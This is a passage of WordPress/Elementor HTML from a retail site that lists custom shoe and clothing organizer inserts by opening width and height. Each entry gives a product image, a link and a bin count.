<div class="jet-dropbar jet-dropbar--none-effect" data-settings="{&quot;mode&quot;:&quot;click&quot;,&quot;hide_delay&quot;:false,&quot;ajax_template&quot;:&quot;false&quot;,&quot;template_id&quot;:&quot;5806&quot;,&quot;signature&quot;:&quot;26428f30b8ad194f672b7387773db562&quot;}">
	<div class="jet-dropbar__inner">
<button class="jet-dropbar__button"><span class="jet-dropbar__button-text">18" Opening Width</span></button>
<div class="jet-dropbar__content-wrapper">
	<div class="jet-dropbar__content">		<div data-elementor-type="page" data-elementor-id="5806" class="elementor elementor-5806">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-43e5ffc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43e5ffc5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c2e9621" data-id="5c2e9621" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-571e3655 elementor-widget elementor-widget-image" data-id="571e3655" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x18ht3/">
							<img loading="lazy" decoding="async" width="468" height="468" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?fit=468%2C468&amp;ssl=1" class="attachment-large size-large wp-image-5841" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?w=468&amp;ssl=1 468w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X18HT3-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 468px) 100vw, 468px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72f3f82e" data-id="72f3f82e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45048c4b elementor-widget elementor-widget-button" data-id="45048c4b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x18ht3/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 18" W x 18" H, 9 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-32a0e04a" data-id="32a0e04a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e53eba3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e53eba3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-129cc010" data-id="129cc010" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f45d59f elementor-widget elementor-widget-image" data-id="4f45d59f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x24-5ht4/">
							<img loading="lazy" decoding="async" width="508" height="509" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?fit=508%2C509&amp;ssl=1" class="attachment-large size-large wp-image-5842" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?w=508&amp;ssl=1 508w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X24.5HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 508px) 100vw, 508px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50fbb74b" data-id="50fbb74b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36be1b39 elementor-widget elementor-widget-button" data-id="36be1b39" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x24-5ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 18" W x 24-1/2" H, 12 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1603758" data-id="1603758" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9edd52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9edd52" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73ef5bf" data-id="73ef5bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57501a0d elementor-widget elementor-widget-image" data-id="57501a0d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x30-75ht5/">
							<img loading="lazy" decoding="async" width="563" height="563" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?fit=563%2C563&amp;ssl=1" class="attachment-large size-large wp-image-5843" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?w=563&amp;ssl=1 563w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X30.75HT5-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 563px) 100vw, 563px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e129efd" data-id="e129efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60448d9b elementor-widget elementor-widget-button" data-id="60448d9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x30-75ht5/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 18" W x 30-3/4" H, 15 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bbe876a" data-id="2bbe876a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7a9ca5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7a9ca5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6acd5ed" data-id="6acd5ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23109cd2 elementor-widget elementor-widget-image" data-id="23109cd2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x40-875ht7/">
							<img loading="lazy" decoding="async" width="596" height="596" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?fit=596%2C596&amp;ssl=1" class="attachment-large size-large wp-image-5844" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?w=596&amp;ssl=1 596w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU18W3X40.875HT7-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 596px) 100vw, 596px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70cbcb62" data-id="70cbcb62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2245da7a elementor-widget elementor-widget-button" data-id="2245da7a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su18w3x40-875ht7/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 18" W x 40-7/8" H, 21 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7712c0af" data-id="7712c0af" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div></div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4ebc11" data-id="b4ebc11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60a73b6 jet-dropbar-tablet-position-bottom-right jet-dropbar-position-bottom-left elementor-widget elementor-widget-jet-dropbar" data-id="60a73b6" data-element_type="widget" data-widget_type="jet-dropbar.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-dropbar jet-elements">
<div class="jet-dropbar jet-dropbar--none-effect" data-settings="{&quot;mode&quot;:&quot;click&quot;,&quot;hide_delay&quot;:false,&quot;ajax_template&quot;:&quot;false&quot;,&quot;template_id&quot;:&quot;5811&quot;,&quot;signature&quot;:&quot;f480f0fefa3df4369044cced429ba29d&quot;}">
	<div class="jet-dropbar__inner">
<button class="jet-dropbar__button"><span class="jet-dropbar__button-text">24" Opening Width</span></button>
<div class="jet-dropbar__content-wrapper">
	<div class="jet-dropbar__content">		<div data-elementor-type="page" data-elementor-id="5811" class="elementor elementor-5811">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7736d9cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7736d9cc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5cac119d" data-id="5cac119d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77182490 elementor-widget elementor-widget-image" data-id="77182490" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w5x18ht3/">
							<img loading="lazy" decoding="async" width="432" height="432" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?fit=432%2C432&amp;ssl=1" class="attachment-large size-large wp-image-5848" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?w=432&amp;ssl=1 432w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X18HT3-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 432px) 100vw, 432px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5782fb65" data-id="5782fb65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13ab57d4 elementor-widget elementor-widget-button" data-id="13ab57d4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w5x18ht3/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 24" W x 18" H, 15 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e0bc916" data-id="6e0bc916" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31818603 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31818603" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67d645a" data-id="67d645a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-186b3efa elementor-widget elementor-widget-image" data-id="186b3efa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w5x24ht4/">
							<img loading="lazy" decoding="async" width="501" height="501" src="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?fit=501%2C501&amp;ssl=1" class="attachment-large size-large wp-image-5850" alt="" srcset="https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?w=501&amp;ssl=1 501w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/SU24W5X24HT4-7-12-20.png?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 501px) 100vw, 501px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-343947d1" data-id="343947d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4651f6f7 elementor-widget elementor-widget-button" data-id="4651f6f7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://custominserts.com/product/shoe-and-clothing-custom-organizers-su24w5x24ht4/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Opening Size: 24" W x 24" H, 20 Bins</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ea48f67" data-id="6ea48f67" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64b333a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64b333a2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d8e05a0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_bg_x_t